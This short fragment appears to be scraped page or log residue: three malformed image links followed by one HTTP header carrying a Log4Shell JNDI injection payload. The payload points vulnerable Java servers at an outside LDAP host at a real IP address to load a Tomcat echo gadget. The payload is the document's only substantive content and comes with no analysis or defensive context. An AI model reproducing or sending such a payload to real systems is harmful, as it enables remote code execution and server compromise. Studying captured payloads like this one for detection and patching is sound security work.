 X-Api-Version:${jndi:ldap://43.138.100.37:1389/TomcatBypass/TomcatEcho}